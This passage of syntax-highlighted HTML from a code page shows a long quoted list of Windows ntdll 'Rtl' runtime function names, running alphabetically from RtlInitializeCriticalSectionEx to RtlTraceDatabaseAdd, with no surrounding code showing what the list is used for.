style="color:#e6db74">&#34;RtlInitializeCriticalSectionEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeExceptionChain&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeExtendedContext&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeHandleTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeNtUserPfn&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeProfile&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeRangeList&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeResource&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeSid&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeSidEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeSListHead&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeSRWLock&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeStackTraceDataBase&#34;</span>, <span style="color:#e6db74">&#34;RtlInitMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlInitNlsTables&#34;</span>, <span style="color:#e6db74">&#34;RtlInitOutOfProcessMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlInitString&#34;</span>, <span style="color:#e6db74">&#34;RtlInitStringEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitStrongEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlInitUnicodeStringEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitWeakEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInsertElementGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInsertElementGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlInsertElementGenericTableFull&#34;</span>, <span style="color:#e6db74">&#34;RtlInsertElementGenericTableFullAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlInsertEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInstallFunctionTableCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlInt64ToUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlIntegerToChar&#34;</span>, <span style="color:#e6db74">&#34;RtlIntegerToUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedClearBitRun&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedCompareExchange64&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedFlushSList&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedPopEntrySList&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedPushEntrySList&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedPushListSList&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedPushListSListEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInterlockedSetBitRun&#34;</span>, <span style="color:#e6db74">&#34;RtlInvertRangeList&#34;</span>, <span style="color:#e6db74">&#34;RtlIoDecodeMemIoResource&#34;</span>, <span style="color:#e6db74">&#34;RtlIoEncodeMemIoResource&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4AddressToStringA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4AddressToStringExA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4AddressToStringExW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4AddressToStringW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4StringToAddressA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4StringToAddressExA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4StringToAddressExW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv4StringToAddressW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6AddressToStringA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6AddressToStringExA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6AddressToStringExW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6AddressToStringW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6StringToAddressA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6StringToAddressExA&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6StringToAddressExW&#34;</span>, <span style="color:#e6db74">&#34;RtlIpv6StringToAddressW&#34;</span>, <span style="color:#e6db74">&#34;RtlIsActivationContextActive&#34;</span>, <span style="color:#e6db74">&#34;RtlIsCapabilitySid&#34;</span>, <span style="color:#e6db74">&#34;RtlIsCriticalSectionLocked&#34;</span>, <span style="color:#e6db74">&#34;RtlIsCriticalSectionLockedByThread&#34;</span>, <span style="color:#e6db74">&#34;RtlIsCurrentThreadAttachExempt&#34;</span>, <span style="color:#e6db74">&#34;RtlIsGenericTableEmpty&#34;</span>, <span style="color:#e6db74">&#34;RtlIsGenericTableEmptyAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlIsMultiSessionSku&#34;</span>, <span style="color:#e6db74">&#34;RtlIsNameInExpression&#34;</span>, <span style="color:#e6db74">&#34;RtlIsNameLegalDOS8Dot3&#34;</span>, <span style="color:#e6db74">&#34;RtlIsNormalizedString&#34;</span>, <span style="color:#e6db74">&#34;RtlIsPackageSid&#34;</span>, <span style="color:#e6db74">&#34;RtlIsParentOfChildAppContainer&#34;</span>, <span style="color:#e6db74">&#34;RtlIsProcessorFeaturePresent&#34;</span>, <span style="color:#e6db74">&#34;RtlIsRangeAvailable&#34;</span>, <span style="color:#e6db74">&#34;RtlIsTextUnicode&#34;</span>, <span style="color:#e6db74">&#34;RtlIsThreadWithinLoaderCallout&#34;</span>, <span style="color:#e6db74">&#34;RtlIsUntrustedObject&#34;</span>, <span style="color:#e6db74">&#34;RtlIsValidHandle&#34;</span>, <span style="color:#e6db74">&#34;RtlIsValidIndexHandle&#34;</span>, <span style="color:#e6db74">&#34;RtlIsValidLocaleName&#34;</span>, <span style="color:#e6db74">&#34;RtlIsValidProcessTrustLabelSid&#34;</span>, <span style="color:#e6db74">&#34;RtlKnownExceptionFilter&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerAdd&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerArithmeticShift&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerDivide&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerNegate&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerShiftLeft&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerShiftRight&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerSubtract&#34;</span>, <span style="color:#e6db74">&#34;RtlLargeIntegerToChar&#34;</span>, <span style="color:#e6db74">&#34;RtlLCIDToCultureName&#34;</span>, <span style="color:#e6db74">&#34;RtlLcidToLocaleName&#34;</span>, <span style="color:#e6db74">&#34;RtlLeaveCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlLengthRequiredSid&#34;</span>, <span style="color:#e6db74">&#34;RtlLengthSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlLengthSid&#34;</span>, <span style="color:#e6db74">&#34;RtlLengthSidAsUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlLoadString&#34;</span>, <span style="color:#e6db74">&#34;RtlLocaleNameToLcid&#34;</span>, <span style="color:#e6db74">&#34;RtlLocalTimeToSystemTime&#34;</span>, <span style="color:#e6db74">&#34;RtlLocateExtendedFeature&#34;</span>, <span style="color:#e6db74">&#34;RtlLocateLegacyContext&#34;</span>, <span style="color:#e6db74">&#34;RtlLockBootStatusData&#34;</span>, <span style="color:#e6db74">&#34;RtlLockCurrentThread&#34;</span>, <span style="color:#e6db74">&#34;RtlLockHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlLockMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlLockMemoryStreamRegion&#34;</span>, <span style="color:#e6db74">&#34;RtlLockMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlLockModuleSection&#34;</span>, <span style="color:#e6db74">&#34;RtlLogStackBackTrace&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupAtomInAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupElementGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupElementGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupElementGenericTableFull&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupElementGenericTableFullAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupFunctionEntry&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupSymbolByAddress&#34;</span>, <span style="color:#e6db74">&#34;RtlLookupSymbolByName&#34;</span>, <span style="color:#e6db74">&#34;RtlMakeSelfRelativeSD&#34;</span>, <span style="color:#e6db74">&#34;RtlMapGenericMask&#34;</span>, <span style="color:#e6db74">&#34;RtlMapSecurityErrorToNtStatus&#34;</span>, <span style="color:#e6db74">&#34;RtlMergeRangeLists&#34;</span>, <span style="color:#e6db74">&#34;RtlMoveMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlMultiAppendUnicodeStringBuffer&#34;</span>, <span style="color:#e6db74">&#34;RtlMultiByteToUnicodeN&#34;</span>, <span style="color:#e6db74">&#34;RtlMultiByteToUnicodeSize&#34;</span>, <span style="color:#e6db74">&#34;RtlMultipleAllocateHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlMultipleFreeHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlNewInstanceSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlNewSecurityGrantedAccess&#34;</span>, <span style="color:#e6db74">&#34;RtlNewSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlNewSecurityObjectEx&#34;</span>, <span style="color:#e6db74">&#34;RtlNewSecurityObjectWithMultipleInheritance&#34;</span>, <span style="color:#e6db74">&#34;RtlNormalizeProcessParams&#34;</span>, <span style="color:#e6db74">&#34;RtlNormalizeString&#34;</span>, <span style="color:#e6db74">&#34;RtlNtdllName&#34;</span>, <span style="color:#e6db74">&#34;RtlNtPathNameToDosPathName&#34;</span>, <span style="color:#e6db74">&#34;RtlNtStatusToDosError&#34;</span>, <span style="color:#e6db74">&#34;RtlNtStatusToDosErrorNoTeb&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberGenericTableElements&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberGenericTableElementsAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberOfClearBits&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberOfClearBitsInRange&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberOfSetBits&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberOfSetBitsInRange&#34;</span>, <span style="color:#e6db74">&#34;RtlNumberOfSetBitsUlongPtr&#34;</span>, <span style="color:#e6db74">&#34;RtlOemStringToUnicodeSize&#34;</span>, <span style="color:#e6db74">&#34;RtlOemStringToUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlOemToUnicodeN&#34;</span>, <span style="color:#e6db74">&#34;RtlOnMappedStreamEvent&#34;</span>, <span style="color:#e6db74">&#34;RtlOpenCurrentUser&#34;</span>, <span style="color:#e6db74">&#34;RtlOsDeploymentState&#34;</span>, <span style="color:#e6db74">&#34;RtlOwnerAcesPresent&#34;</span>, <span style="color:#e6db74">&#34;RtlpApplyLengthFunction&#34;</span>, <span style="color:#e6db74">&#34;RtlpCheckDynamicTimeZoneInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlpCleanupRegistryKeys&#34;</span>, <span style="color:#e6db74">&#34;RtlpConvertAbsoluteToRelativeSecurityAttribute&#34;</span>, <span style="color:#e6db74">&#34;RtlpConvertCultureNamesToLCIDs&#34;</span>, <span style="color:#e6db74">&#34;RtlpConvertLCIDsToCultureNames&#34;</span>, <span style="color:#e6db74">&#34;RtlpConvertRelativeToAbsoluteSecurityAttribute&#34;</span>, <span style="color:#e6db74">&#34;RtlpCreateProcessRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlPcToFileHeader&#34;</span>, <span style="color:#e6db74">&#34;RtlpEnsureBufferSize&#34;</span>, <span style="color:#e6db74">&#34;RtlpExecuteUmsThread&#34;</span>, <span style="color:#e6db74">&#34;RtlpFreezeTimeBias&#34;</span>, <span style="color:#e6db74">&#34;RtlpGetDeviceFamilyInfoEnum&#34;</span>, <span style="color:#e6db74">&#34;RtlpGetLCIDFromLangInfoNode&#34;</span>, <span style="color:#e6db74">&#34;RtlpGetNameFromLangInfoNode&#34;</span>, <span style="color:#e6db74">&#34;RtlpGetSystemDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;RtlpGetUserOrMachineUILanguage4NLS&#34;</span>, <span style="color:#e6db74">&#34;RtlPinAtomInAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlpInitializeLangRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlpInitializeRtl&#34;</span>, <span style="color:#e6db74">&#34;RtlpInterlockedPopEntrySeqSListEnd&#34;</span>, <span style="color:#e6db74">&#34;RtlpInterlockedPopEntrySeqSListFault&#34;</span>, <span style="color:#e6db74">&#34;RtlpInterlockedPopEntrySeqSListResume&#34;</span>, <span style="color:#e6db74">&#34;RtlpIsQualifiedLanguage&#34;</span>, <span style="color:#e6db74">&#34;RtlpLoadMachineUIByPolicy&#34;</span>, <span style="color:#e6db74">&#34;RtlpLoadUserUIByPolicy&#34;</span>, <span style="color:#e6db74">&#34;RtlpMergeSecurityAttributeInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlpMuiFreeLangRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlpMuiRegCreateRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlpMuiRegFreeRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlpMuiRegLoadRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlpNotOwnerCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtCreateKey&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtEnumerateSubKey&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtMakeTemporaryKey&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtOpenKey&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtQueryValueKey&#34;</span>, <span style="color:#e6db74">&#34;RtlpNtSetValueKey&#34;</span>, <span style="color:#e6db74">&#34;RtlPopFrame&#34;</span>, <span style="color:#e6db74">&#34;RtlpQueryDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;RtlpQueryProcessDebugInformationFromWow64&#34;</span>, <span style="color:#e6db74">&#34;RtlpQueryProcessDebugInformationRemote&#34;</span>, <span style="color:#e6db74">&#34;RtlPrefixString&#34;</span>, <span style="color:#e6db74">&#34;RtlPrefixUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlpRefreshCachedUILanguage&#34;</span>, <span style="color:#e6db74">&#34;RtlPrepareForProcessCloning&#34;</span>, <span style="color:#e6db74">&#34;RtlProcessFlsData&#34;</span>, <span style="color:#e6db74">&#34;RtlPropertySetNameToGuid&#34;</span>, <span style="color:#e6db74">&#34;RtlProtectHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlpSetInstallLanguage&#34;</span>, <span style="color:#e6db74">&#34;RtlpSetPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlpSetUserPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlPublishWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;RtlpUmsExecuteYieldThreadEnd&#34;</span>, <span style="color:#e6db74">&#34;RtlpUmsThreadYield&#34;</span>, <span style="color:#e6db74">&#34;RtlpUnWaitCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlPushFrame&#34;</span>, <span style="color:#e6db74">&#34;RtlpVerifyAndCommitUILanguageSettings&#34;</span>, <span style="color:#e6db74">&#34;RtlpWaitForCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlpWnfNotificationThread&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryActivationContextApplicationSettings&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryAtomInAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryCriticalSectionOwner&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryDepthSList&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryDynamicTimeZoneInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryElevationFlags&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryEnvironmentVariable&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryHeapInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryInformationAcl&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryInformationActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryInformationActiveActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryInterfaceMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryModuleInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPackageClaims&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPackageIdentity&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPackageIdentityEx&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPerformanceCounter&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPerformanceFrequency&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProcessBackTraceInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProcessDebugInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProcessHeapInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProcessLockInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProperties&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPropertyNames&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryPropertySet&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryProtectedPolicy&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryRegistryValues&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryRegistryValuesEx&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryResourcePolicy&#34;</span>, <span style="color:#e6db74">&#34;RtlQuerySecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryTagHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryThreadProfiling&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryTimeZoneInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryUmsThreadInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryUnbiasedInterruptTime&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryValidationRunlevel&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryWnfMetaNotification&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;RtlQueryWnfStateDataWithExplicitScope&#34;</span>, <span style="color:#e6db74">&#34;RtlQueueApcWow64Thread&#34;</span>, <span style="color:#e6db74">&#34;RtlQueueWorkItem&#34;</span>, <span style="color:#e6db74">&#34;RtlRaiseException&#34;</span>, <span style="color:#e6db74">&#34;RtlRaiseStatus&#34;</span>, <span style="color:#e6db74">&#34;RtlRandom&#34;</span>, <span style="color:#e6db74">&#34;RtlRandomEx&#34;</span>, <span style="color:#e6db74">&#34;RtlRbInsertNodeEx&#34;</span>, <span style="color:#e6db74">&#34;RtlRbRemoveNode&#34;</span>, <span style="color:#e6db74">&#34;RtlReadMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlReadOutOfProcessMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlReadThreadProfilingData&#34;</span>, <span style="color:#e6db74">&#34;RtlReAllocateHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlRealPredecessor&#34;</span>, <span style="color:#e6db74">&#34;RtlRealSuccessor&#34;</span>, <span style="color:#e6db74">&#34;RtlRegisterForWnfMetaNotification&#34;</span>, <span style="color:#e6db74">&#34;RtlRegisterSecureMemoryCacheCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlRegisterThreadWithCsrss&#34;</span>, <span style="color:#e6db74">&#34;RtlRegisterWait&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlReleasePath&#34;</span>, <span style="color:#e6db74">&#34;RtlReleasePebLock&#34;</span>, <span style="color:#e6db74">&#34;RtlReleasePrivilege&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseRelativeName&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseResource&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseSRWLockExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlReleaseSRWLockShared&#34;</span>, <span style="color:#e6db74">&#34;RtlRemoteCall&#34;</span>, <span style="color:#e6db74">&#34;RtlRemoveEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlRemovePrivileges&#34;</span>, <span style="color:#e6db74">&#34;RtlRemoveVectoredContinueHandler&#34;</span>, <span style="color:#e6db74">&#34;RtlRemoveVectoredExceptionHandler&#34;</span>, <span style="color:#e6db74">&#34;RtlReplaceSidInSd&#34;</span>, <span style="color:#e6db74">&#34;RtlReportException&#34;</span>, <span style="color:#e6db74">&#34;RtlReportSilentProcessExit&#34;</span>, <span style="color:#e6db74">&#34;RtlReportSqmEscalation&#34;</span>, <span style="color:#e6db74">&#34;RtlResetMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlResetMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlResetNtUserPfn&#34;</span>, <span style="color:#e6db74">&#34;RtlResetRtlTranslations&#34;</span>, <span style="color:#e6db74">&#34;RtlRestoreContext&#34;</span>, <span style="color:#e6db74">&#34;RtlRestoreLastWin32Error&#34;</span>, <span style="color:#e6db74">&#34;RtlRetrieveNtUserPfn&#34;</span>, <span style="color:#e6db74">&#34;RtlRevertMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlRunDecodeUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlRunEncodeUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlRunOnceBeginInitialize&#34;</span>, <span style="color:#e6db74">&#34;RtlRunOnceComplete&#34;</span>, <span style="color:#e6db74">&#34;RtlRunOnceExecuteOnce&#34;</span>, <span style="color:#e6db74">&#34;RtlRunOnceInitialize&#34;</span>, <span style="color:#e6db74">&#34;RtlSecondsSince1970ToTime&#34;</span>, <span style="color:#e6db74">&#34;RtlSecondsSince1980ToTime&#34;</span>, <span style="color:#e6db74">&#34;RtlSeekMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlSelfRelativeToAbsoluteSD&#34;</span>, <span style="color:#e6db74">&#34;RtlSelfRelativeToAbsoluteSD2&#34;</span>, <span style="color:#e6db74">&#34;RtlSendMsgToSm&#34;</span>, <span style="color:#e6db74">&#34;RtlSetAllBits&#34;</span>, <span style="color:#e6db74">&#34;RtlSetAttributesSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetBit&#34;</span>, <span style="color:#e6db74">&#34;RtlSetBits&#34;</span>, <span style="color:#e6db74">&#34;RtlSetControlSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetCriticalSectionSpinCount&#34;</span>, <span style="color:#e6db74">&#34;RtlSetCurrentEnvironment&#34;</span>, <span style="color:#e6db74">&#34;RtlSetCurrentTransaction&#34;</span>, <span style="color:#e6db74">&#34;RtlSetDaclSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetDynamicTimeZoneInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlSetEnvironmentStrings&#34;</span>, <span style="color:#e6db74">&#34;RtlSetEnvironmentVar&#34;</span>, <span style="color:#e6db74">&#34;RtlSetEnvironmentVariable&#34;</span>, <span style="color:#e6db74">&#34;RtlSetExtendedFeaturesMask&#34;</span>, <span style="color:#e6db74">&#34;RtlSetGroupSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetHandleValueHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlSetHeapInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlSetHeapUserValue&#34;</span>, <span style="color:#e6db74">&#34;RtlSetInformationAcl&#34;</span>, <span style="color:#e6db74">&#34;RtlSetIoCompletionCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlSetLastWin32Error&#34;</span>, <span style="color:#e6db74">&#34;RtlSetLastWin32ErrorAndNtStatusFromNtStatus&#34;</span>, <span style="color:#e6db74">&#34;RtlSetMemoryStreamSize&#34;</span>, <span style="color:#e6db74">&#34;RtlSetOwnerSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetPortableOperatingSystem&#34;</span>, <span style="color:#e6db74">&#34;RtlSetProcessDebugInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlSetProcessIsCritical&#34;</span>, <span style="color:#e6db74">&#34;RtlSetProcessPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlSetProperties&#34;</span>, <span style="color:#e6db74">&#34;RtlSetPropertyNames&#34;</span>, <span style="color:#e6db74">&#34;RtlSetPropertySetClassId&#34;</span>, <span style="color:#e6db74">&#34;RtlSetProtectedPolicy&#34;</span>, <span style="color:#e6db74">&#34;RtlSetSaclSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlSetSearchPathMode&#34;</span>, <span style="color:#e6db74">&#34;RtlSetSecurityDescriptorRMControl&#34;</span>, <span style="color:#e6db74">&#34;RtlSetSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlSetSecurityObjectEx&#34;</span>, <span style="color:#e6db74">&#34;RtlSetThreadErrorMode&#34;</span>, <span style="color:#e6db74">&#34;RtlSetThreadIsCritical&#34;</span>, <span style="color:#e6db74">&#34;RtlSetThreadPoolStartFunc&#34;</span>, <span style="color:#e6db74">&#34;RtlSetThreadPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlSetThreadSubProcessTag&#34;</span>, <span style="color:#e6db74">&#34;RtlSetTimer&#34;</span>, <span style="color:#e6db74">&#34;RtlSetTimeZoneInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUmsThreadInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUnhandledExceptionFilter&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUnicodeCallouts&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUserCallbackExceptionFilter&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUserFlagsHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlSetUserValueHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlShutdownLpcServer&#34;</span>, <span style="color:#e6db74">&#34;RtlSidDominates&#34;</span>, <span style="color:#e6db74">&#34;RtlSidDominatesForTrust&#34;</span>, <span style="color:#e6db74">&#34;RtlSidEqualLevel&#34;</span>, <span style="color:#e6db74">&#34;RtlSidHashInitialize&#34;</span>, <span style="color:#e6db74">&#34;RtlSidHashLookup&#34;</span>, <span style="color:#e6db74">&#34;RtlSidIsHigherLevel&#34;</span>, <span style="color:#e6db74">&#34;RtlSizeHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlSleepConditionVariableCS&#34;</span>, <span style="color:#e6db74">&#34;RtlSleepConditionVariableSRW&#34;</span>, <span style="color:#e6db74">&#34;RtlSnapshotHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlSplay&#34;</span>, <span style="color:#e6db74">&#34;RtlStartProfile&#34;</span>, <span style="color:#e6db74">&#34;RtlStartRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlStatMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlStopProfile&#34;</span>, <span style="color:#e6db74">&#34;RtlStringFromGUID&#34;</span>, <span style="color:#e6db74">&#34;RtlStringFromGUIDEx&#34;</span>, <span style="color:#e6db74">&#34;RtlStronglyEnumerateEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlSubAuthorityCountSid&#34;</span>, <span style="color:#e6db74">&#34;RtlSubAuthoritySid&#34;</span>, <span style="color:#e6db74">&#34;RtlSubscribeWnfStateChangeNotification&#34;</span>, <span style="color:#e6db74">&#34;RtlSubtreePredecessor&#34;</span>, <span style="color:#e6db74">&#34;RtlSubtreeSuccessor&#34;</span>, <span style="color:#e6db74">&#34;RtlSwitchedVVI&#34;</span>, <span style="color:#e6db74">&#34;RtlSystemTimeToLocalTime&#34;</span>, <span style="color:#e6db74">&#34;RtlTestAndPublishWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;RtlTestBit&#34;</span>, <span style="color:#e6db74">&#34;RtlTestProtectedAccess&#34;</span>, <span style="color:#e6db74">&#34;RtlTimeFieldsToTime&#34;</span>, <span style="color:#e6db74">&#34;RtlTimeToElapsedTimeFields&#34;</span>, <span style="color:#e6db74">&#34;RtlTimeToSecondsSince1970&#34;</span>, <span style="color:#e6db74">&#34;RtlTimeToSecondsSince1980&#34;</span>, <span style="color:#e6db74">&#34;RtlTimeToTimeFields&#34;</span>, <span style="color:#e6db74">&#34;RtlTraceDatabaseAdd&#34;</span>, <span 